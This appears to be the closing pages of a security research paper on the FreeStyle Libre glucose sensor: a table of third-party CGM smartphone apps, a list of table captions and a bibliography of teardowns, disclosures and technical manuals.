

# **List of Tables**



<span id="page-32-0"></span>

| <b>Application name</b>                   | Official? | Open source? | <b>Additional info</b>                                                                                                    |
|-------------------------------------------|-----------|--------------|----------------------------------------------------------------------------------------------------|
| FreeStyle<br>Libre<br>Link                | $\sqrt{}$ |              | Available on Google's Play Store                                                                                                    |
| FreeStyleLibre<br><b>NFC</b> Reader       |           |              | [Bau19]                                                                                                    |
| Glimp S                                   |           |              | Available on Google Play Store. Only <i>activates</i> the<br>sensor but does not read from it. User manual,<br>user report                    |
| Glimp                                     |           |              | Reads the sensor (but does not activate it: use<br>Glimp S for that)                                                                          |
| Glycemia                                  |           |              | <b>Available on APKPure</b>                                                                                                    |
| Liapp                                     |           | Partly       | Available on APKPure. https://github.com/CMKlug/<br>Liapp                                                                                     |
| Libre Alarm                               |           | $\sqrt{}$    | Get an<br>https://github.com/pimpimmi/LibreAlarm.<br>alarm when blood glucose is too low or too high.<br><b>Available on APKPure</b>          |
| Proof of Concept<br><b>Bachelor Proef</b> |           |              | https://github.com/KevinDenys/<br>ProofOfConceptBachelorproef                                                                                 |
| Open Libre                                |           | $\sqrt{}$    | https://qithub.com/DorianScholz/OpenLibre                                                                                                    |
| xDrip                                     |           |              | Wireless read of Dexcom G4. No longer main-<br>tained, replaced by xDrip+                                                                     |
| $x$ Drip +                                |           | $\sqrt{}$    | Wireless connection to Dexcom G4, G5, G6,<br>Medtrum A6, Libre, EverSense and various pumps.<br>https://github.com/NightscoutFoundation/xDrip |

*Table 24: Smartphone applications for CGMs. Last update: April 2020*

- [8 Custom enabled commands pro](#page-10-0)[vided in the firmware. Note the](#page-10-0) [command's name is ours, not ven](#page-10-0)[dor's name as we don't have access](#page-10-0) to source code. ff [designates NFC](#page-10-0) [flags as per ISO 15693, for exam](#page-10-0)ple 02 [for unaddressed communi](#page-10-0)cation. 07 [corresponds to Texas In](#page-10-0)[struments' vendor identifier.](#page-10-0) pp is [for the secret password.](#page-10-0) aaaa is a [2-byte address to read. The unlock](#page-10-0) [command identifier is censored on](#page-10-0) [request by the vendor.](#page-10-0) . . . . . . . . 11
- [9 Custom disabled commands](#page-11-4) . . . . 12
- [10 Application data sections protected](#page-11-2) [by CRC16. 2nd column is the](#page-11-2) [CRC16 input address range, 3rd](#page-11-2) [column CRC16 result address](#page-11-2) . . . . 12
- [11 Product family values. Other values](#page-11-3) [are unknown](#page-11-3) . . . . . . . . . . . . . . 12
- [12 Remote servers the application](#page-14-1) [contacts. The app we analyzed](#page-14-1) [does not contact any other server](#page-14-1) . 15
- [13 Some of the most important func](#page-15-4)[tions of the native library](#page-15-4) . . . . . . 16
- [14 Hacking expiration. All hacks re](#page-16-2)[quire physical access to the sensor.](#page-16-2) 17
- [15 MSP430 registers referenced in](#page-23-1) [the firmware and their supposed](#page-23-1) [meaning, according to \[Ins14a\]](#page-23-1) . . . 24

<span id="page-33-0"></span>

*Table 25: Open source projects extending Freestyle Libre (non extensive list: there are many other projects...)*



based on glucose

[25 Open source projects extending](#page-33-0) [Freestyle Libre \(non extensive list:](#page-33-0) [there are many other projects...\)](#page-33-0) . . 34

#### **References**

- <span id="page-34-7"></span><span id="page-34-6"></span><span id="page-34-5"></span><span id="page-34-4"></span><span id="page-34-3"></span><span id="page-34-2"></span><span id="page-34-1"></span><span id="page-34-0"></span>[Abb18] Abbott. Abbott FreeStyle Libre 2, with Optional Real-Time Alarms, Secures CE Mark for Use in Europe. [http://](http://abbott.mediaroom.com) [abbott.mediaroom.com](http://abbott.mediaroom.com), October 2018.
	- [AG19] Axelle Apvrille and Travis Goodspeed. The Inner Guts of a Connected Glucose Sensor for Diabetes. In *Black-Alps*, Yverdon les Bains, Switzerland, November 2019. [https://blackalps.](https://blackalps.ch) [ch](https://blackalps.ch).
	- [AG20a] Axelle Apvrille and Travis Goodspeed. In *Pass the SALT*, July 2020. [https://](https://2020.pass-the-salt.org) [2020.pass-the-salt.org](https://2020.pass-the-salt.org).
	- [AG20b] Axelle Apvrille and Travis Goodspeed. Fortinet Discovers Abbott FreeStyle Libre Sensor Weak Data Integrity Protection Vulnerability. [https://fortiguard.com/zeroday/FG-](https://fortiguard.com/zeroday/FG-VD-20-028)[VD-20-028](https://fortiguard.com/zeroday/FG-VD-20-028), January 2020. FG-VD-20- 028.
	- [AL19] Axelle Apvrille and Aamir Lakhani. Medical IoT for diabetes and cybercrime. In *Virus Bulletin Conference*, October 2019.
	- [Apv19] Axelle Apvrille. Smartphone apps: let's talk about privacy. Hack.Lu conference, October 2019.
	- [Apv20a] Axelle Apvrille. Android malware abusing medical apps for diabetes. Technical report, May 2020. [https://fortinetweb.s3.amazonaws.](https://fortinetweb.s3.amazonaws.com/fortiguard/research/diabetes-malware.pdf) [com/fortiguard/research/diabetes](https://fortinetweb.s3.amazonaws.com/fortiguard/research/diabetes-malware.pdf)[malware.pdf](https://fortinetweb.s3.amazonaws.com/fortiguard/research/diabetes-malware.pdf).
	- [Apv20b] Axelle Apvrille. Android Malware Targets Diabetic Patients. [https:](https://www.fortinet.com/blog/threat-research/android-malware-targets-diabetic-patients) [//www.fortinet.com/blog/threat](https://www.fortinet.com/blog/threat-research/android-malware-targets-diabetic-patients)[research/android-malware-targets](https://www.fortinet.com/blog/threat-research/android-malware-targets-diabetic-patients)[diabetic-patients](https://www.fortinet.com/blog/threat-research/android-malware-targets-diabetic-patients), January 2020.
- <span id="page-35-4"></span>[Apv20c] Axelle Apvrille. readdump.py. [https://github.com/cryptax/misc](https://github.com/cryptax/misc-code/blob/master/glucose-tools/readdump.py)[code/blob/master/glucose-tools/](https://github.com/cryptax/misc-code/blob/master/glucose-tools/readdump.py) [readdump.py](https://github.com/cryptax/misc-code/blob/master/glucose-tools/readdump.py), 2020.
- <span id="page-35-5"></span>[Bau19] Victor Bautista. FreeStyleLibre-NFC-Reader. [https://github.com/vicktor/](https://github.com/vicktor/FreeStyleLibre-NFC-Reader) [FreeStyleLibre-NFC-Reader](https://github.com/vicktor/FreeStyleLibre-NFC-Reader), 2019.
- <span id="page-35-2"></span>[BBC+15] Timothy Baily, Bruce W. Bode, Mark P. Christiansen, Leslie J. Klaff, and Shridhara Alva. The Performance and Usability of a Factory-Calibrated Flash Glucose Monitoring System. In *Diabetes Technology and Therapeutics*, November 2015.
- <span id="page-35-13"></span>[CT09] Eda Cengiz and William V. Tamborlane. A Tale of Two Compartments: Interstitial Versus Blood Glucose Monitoring. In *Diabetes Technology and Therapeutics*, June 2009.
- <span id="page-35-14"></span>[FDA18] FDA. FDA approves first continuous glucose monitoring system with a fully implantable glucose sensor and compatible mobile app for adults with diabetes. [https://www.fda.gov/news](https://www.fda.gov/news-events/press-announcements/fda-approves-first-continuous-glucose-monitoring-system-fully-implantable-glucose-sensor-and)[events/press-announcements/fda](https://www.fda.gov/news-events/press-announcements/fda-approves-first-continuous-glucose-monitoring-system-fully-implantable-glucose-sensor-and)[approves-first-continuous](https://www.fda.gov/news-events/press-announcements/fda-approves-first-continuous-glucose-monitoring-system-fully-implantable-glucose-sensor-and)[glucose-monitoring-system-fully](https://www.fda.gov/news-events/press-announcements/fda-approves-first-continuous-glucose-monitoring-system-fully-implantable-glucose-sensor-and)[implantable-glucose-sensor-and](https://www.fda.gov/news-events/press-announcements/fda-approves-first-continuous-glucose-monitoring-system-fully-implantable-glucose-sensor-and), June 2018.
- <span id="page-35-10"></span>[@Fr] Abbott FreeStyle @FreeStyleDiabet. Tweet of may 1, 2019. [https:](https://twitter.com/FreeStyleDiabet/status/1123479114189627394) [//twitter.com/FreeStyleDiabet/](https://twitter.com/FreeStyleDiabet/status/1123479114189627394) [status/1123479114189627394](https://twitter.com/FreeStyleDiabet/status/1123479114189627394).
- <span id="page-35-0"></span>[GA19] Travis Goodspeed and Axelle Apvrille. Fortinet Discovers Abbott FreeStyle Libre Sensor Unlock Code. [https://fortiguard.com/zeroday/FG-](https://fortiguard.com/zeroday/FG-VD-19-112)[VD-19-112](https://fortiguard.com/zeroday/FG-VD-19-112), September 2019. CVE-2020-8997.
- <span id="page-35-7"></span>[GA20a] Travis Goodspeed and Axelle Apvrille. Android app for the RF430FRL152H and other NFC Type V tags. [https:](https://github.com/travisgoodspeed/GoodV) [//github.com/travisgoodspeed/GoodV](https://github.com/travisgoodspeed/GoodV), 2020.
- <span id="page-35-3"></span>[GA20b] Travis Goodspeed and Axelle Apvrille. NFC Exploitation with the RF430RFL152 and TAL152. In *International Journal of Proof of Concept or Get The Fuck Out*, volume 20, pages 7–13, January 2020.
- <span id="page-35-9"></span>[Gooa] Google. Adding Server-Side License Verification to Your App. [https://developer.android.com/](https://developer.android.com/google/play/licensing/adding-licensing#StrictPolicy) [google/play/licensing/adding](https://developer.android.com/google/play/licensing/adding-licensing#StrictPolicy)[licensing#StrictPolicy](https://developer.android.com/google/play/licensing/adding-licensing#StrictPolicy).
- <span id="page-35-11"></span>[Goob] Google. Get started with Google Analytics. [https://firebase.google.com/](https://firebase.google.com/docs/analytics/android/start) [docs/analytics/android/start](https://firebase.google.com/docs/analytics/android/start).
- <span id="page-35-8"></span>[Gooc] Google. Licensing Overview. [https://developer.android.com/](https://developer.android.com/google/play/licensing/overview) [google/play/licensing/overview](https://developer.android.com/google/play/licensing/overview).
- <span id="page-35-15"></span>[Goo19] Travis Goodspeed. GoodTag. [https://](https://github.com/travisgoodspeed/goodtag) [github.com/travisgoodspeed/goodtag](https://github.com/travisgoodspeed/goodtag), 2019.
- <span id="page-35-6"></span>[Grü19] Rémy Grünblatt. Capteur de glycémie Freestyle Libre: un peu trop bavard? (in french). [https://remy.grunblatt.org/capteur](https://remy.grunblatt.org/capteur-de-glycemie-freestyle-libre-un-peu-trop-bavard.html)[de-glycemie-freestyle-libre-un-peu](https://remy.grunblatt.org/capteur-de-glycemie-freestyle-libre-un-peu-trop-bavard.html)[trop-bavard.html](https://remy.grunblatt.org/capteur-de-glycemie-freestyle-libre-un-peu-trop-bavard.html), March 2019.
- <span id="page-35-12"></span>[HF15] Lutz Heinemann and Guido Freckmann. CGM Versus FGM; or, Continuous Glucose Monitoring Is Not Flash Glucose Monitoring. In *Diabetes Technology and Therapeutics*, September 2015.
- <span id="page-35-1"></span>[Hum17] Humbertokramm. Freestyle sensor libre. [https://](https://github.com/humbertokramm/FreestyleSensorLibre/blob/master/HW-FreestyleSensorLibre.pdf)

[github.com/humbertokramm/](https://github.com/humbertokramm/FreestyleSensorLibre/blob/master/HW-FreestyleSensorLibre.pdf) [FreestyleSensorLibre/blob/master/](https://github.com/humbertokramm/FreestyleSensorLibre/blob/master/HW-FreestyleSensorLibre.pdf) [HW-FreestyleSensorLibre.pdf](https://github.com/humbertokramm/FreestyleSensorLibre/blob/master/HW-FreestyleSensorLibre.pdf), 2017.

- <span id="page-36-2"></span>[Ilk14] Ilka. Freestyle Libre Blick ins Innere (in german). [http://www.mein](http://www.mein-diabetes-blog.com/freestyle-libre-blick-ins-innere)[diabetes-blog.com/freestyle-libre](http://www.mein-diabetes-blog.com/freestyle-libre-blick-ins-innere)[blick-ins-innere](http://www.mein-diabetes-blog.com/freestyle-libre-blick-ins-innere), November 2014.
- <span id="page-36-4"></span>[Inc13] Abbott Diabetes Care Inc. Temperature-compensated analyte monitoring devices, systems, and methods therefor. [https://patents.](https://patents.google.com/patent/US20130158376) [google.com/patent/US20130158376](https://patents.google.com/patent/US20130158376), June 2013. US 2013/0158376 A1.
- <span id="page-36-11"></span>[Ins08] Texas Instruments. TRF7960 Evaluation Module, ISO 15693 Host Commands. [http://www.ti.com/lit/an/](http://www.ti.com/lit/an/sloa141/sloa141.pdf) [sloa141/sloa141.pdf](http://www.ti.com/lit/an/sloa141/sloa141.pdf), April 2008. 11- 06-26-009.
- <span id="page-36-7"></span>[Ins14a] Texas Instruments. RF430FRL15xH Family Technical Reference Manual. [http://www.ti.com/lit/ug/](http://www.ti.com/lit/ug/slau506/slau506.pdf) [slau506/slau506.pdf](http://www.ti.com/lit/ug/slau506/slau506.pdf), December 2014. SLAU506
- <span id="page-36-5"></span>[Ins14b] Texas Instruments. RF430FRL15xH NFC ISO 15693 Sensor Transponder. [http://www.ti.com/lit/ds/symlink/](http://www.ti.com/lit/ds/symlink/rf430frl152h.pdf) [rf430frl152h.pdf](http://www.ti.com/lit/ds/symlink/rf430frl152h.pdf), December 2014.
- <span id="page-36-10"></span>[Ins14c] Texas Instruments. Using Texas Instruments Tag-it HF-I Transponder Technology for NFC Vicinity Applications. [http://www.ti.com/lit/](http://www.ti.com/lit/an/sloa166a/sloa166a.pdf) [an/sloa166a/sloa166a.pdf](http://www.ti.com/lit/an/sloa166a/sloa166a.pdf), June 2014. SLOA166A.
- <span id="page-36-6"></span>[Ins15] Texas Instruments. RF37S114 Tagit (TM) HF-I Type 5 NFC, ISO/IEC 15693 Transponder, 4mm x 4mm. [http://www.ti.com/lit/ds/symlink/](http://www.ti.com/lit/ds/symlink/rf37s114.pdf) [rf37s114.pdf](http://www.ti.com/lit/ds/symlink/rf37s114.pdf), November 2015.
- <span id="page-36-3"></span>[Juv17] Heikki Juva. Teardown Saturday; Freestyle Libre. [https://twitter.com/](https://twitter.com/HJuva/status/939417187470774272) [HJuva/status/939417187470774272](https://twitter.com/HJuva/status/939417187470774272), December 2017.
- <span id="page-36-8"></span>[KNBS16] Nils Kannengiesser, Johannes Neutze, Uwe Baumgarten, and Sejun Song. An Insight to Cracking Solutions and Circumvention of Major Protection Methods for Android. In *International Symposium on Ambient Intelligence and Embedded Systems (AMIES)*, 2016.
- <span id="page-36-0"></span>[Lan18] Sean Langley. FreeStyle Libre Glucose Sensor Tear Apart? [https://](https://www.youtube.com/watch?v=40RXFhZp8hg) [www.youtube.com/watch?v=40RXFhZp8hg](https://www.youtube.com/watch?v=40RXFhZp8hg), February 2018.
- <span id="page-36-1"></span>[lig17] lightNthings. Freestyle Libre Sensor Teardown and Inside Analysis. [https://www.youtube.com/watch?v=](https://www.youtube.com/watch?v=sYIm97wjl0o) [sYIm97wjl0o](https://www.youtube.com/watch?v=sYIm97wjl0o), September 2017.
- <span id="page-36-9"></span>[Mad] Maddie Stone. Reverse Engineering Android Apps - Native Libraries. [https://maddiestone.github.io/](https://maddiestone.github.io/AndroidAppRE/reversing_native_libs.html) [AndroidAppRE/reversing\\_native\\_libs.](https://maddiestone.github.io/AndroidAppRE/reversing_native_libs.html) [html](https://maddiestone.github.io/AndroidAppRE/reversing_native_libs.html).
- <span id="page-36-12"></span>[Nat17] National Institute of Diabetes and Digestive and Kidney Diseases. Continuous Glucose Monitoring. [https://www.niddk.nih.gov/health](https://www.niddk.nih.gov/health-information/diabetes/overview/managing-diabetes/continuous-glucose-monitoring)[information/diabetes/overview/](https://www.niddk.nih.gov/health-information/diabetes/overview/managing-diabetes/continuous-glucose-monitoring) [managing-diabetes/continuous](https://www.niddk.nih.gov/health-information/diabetes/overview/managing-diabetes/continuous-glucose-monitoring)[glucose-monitoring](https://www.niddk.nih.gov/health-information/diabetes/overview/managing-diabetes/continuous-glucose-monitoring), June 2017.
- <span id="page-36-13"></span>[Sch19] Pete Schwamb. Insulin Pumps, Decapped chips and Software Defined Radios. [https:](https://blog.usejournal.com/insulin-pumps-decapped-chips-and-software-defined-radios-1be50f121d05) [//blog.usejournal.com/insulin](https://blog.usejournal.com/insulin-pumps-decapped-chips-and-software-defined-radios-1be50f121d05)[pumps-decapped-chips-and-software](https://blog.usejournal.com/insulin-pumps-decapped-chips-and-software-defined-radios-1be50f121d05)[defined-radios-1be50f121d05](https://blog.usejournal.com/insulin-pumps-decapped-chips-and-software-defined-radios-1be50f121d05), April 2019.
- <span id="page-37-5"></span>[Spr19] Richard Sprague. Continuous Glucose Monitoring. In *Quantified Self*, Seattle, January 2019. [https://richardsprague.com/notes/](https://richardsprague.com/notes/continuous-glucose-monitoring/) [continuous-glucose-monitoring/](https://richardsprague.com/notes/continuous-glucose-monitoring/).
- <span id="page-37-1"></span>[Tho17] Romain Thonneau. Le capteur du Freestyle libre passé à la loupe (in french). [https://diabete-infos.fr/](https://diabete-infos.fr/capteur-freestyle-libre-decortique) [capteur-freestyle-libre-decortique](https://diabete-infos.fr/capteur-freestyle-libre-decortique), October 2017.
- <span id="page-37-0"></span>[Tur15] Anthony P. F. Turner. Enzyme Electrodes and Glucose Sensing for Diabetes. [https://www.ifm.liu.se/edu/](https://www.ifm.liu.se/edu/coursescms/tfya62/lectures/GLUCOSE-SENS-ENZ-ELECT-APFT-TFAY62.pdf) [coursescms/tfya62/lectures/GLUCOSE-](https://www.ifm.liu.se/edu/coursescms/tfya62/lectures/GLUCOSE-SENS-ENZ-ELECT-APFT-TFAY62.pdf)[SENS-ENZ-ELECT-APFT-TFAY62.pdf](https://www.ifm.liu.se/edu/coursescms/tfya62/lectures/GLUCOSE-SENS-ENZ-ELECT-APFT-TFAY62.pdf), April 2015.
- <span id="page-37-2"></span>[Van] Pierre Vandevenne. Another quick example of the main Libre problem: thermal compensation. [http://type1tennis.blogspot.com/](http://type1tennis.blogspot.com/search/label/Freestyle Libre) [search/label/FreestyleLibre](http://type1tennis.blogspot.com/search/label/Freestyle Libre).
- <span id="page-37-3"></span>[Van17] Pierre Vandevenne. FRAM of the original chip disassembled. [https://www.mikrocontroller.net/](https://www.mikrocontroller.net/attachment/346115/Disassember.txt) [attachment/346115/Disassember.txt](https://www.mikrocontroller.net/attachment/346115/Disassember.txt), 2017.
- <span id="page-37-4"></span>[YL10] Eun-Hyung Yoo and Soo-Youn Lee. Glucose Biosensors: An Overview of Use in Clinical Practice. In *Sensors*, 2010.